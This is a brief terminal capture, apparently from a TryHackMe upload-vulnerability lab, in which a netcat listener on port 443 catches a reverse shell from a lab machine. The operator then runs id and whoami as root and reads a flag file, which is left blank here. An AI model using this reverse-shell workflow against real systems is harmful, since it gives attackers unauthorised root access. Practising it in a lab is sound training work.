 ┌─[✗]─[hlotfi@paos]─[~/thme/web/uploadvuln]
└──╼ $sudo rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.11.35.95] from (UNKNOWN) [10.10.239.113] 47146
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
ls /var/www -la
total 28
drwxr-xr-x 1 root root 4096 Jul  3  2020 .
drwxr-xr-x 1 root root 4096 Jul  3  2020 ..
-rw-r--r-- 1 root root   38 Jul  3  2020 flag.txt
drwxr-xr-x 1 root root 4096 Jul  3  2020 html
cat /var/www/flag.txt
THM{ }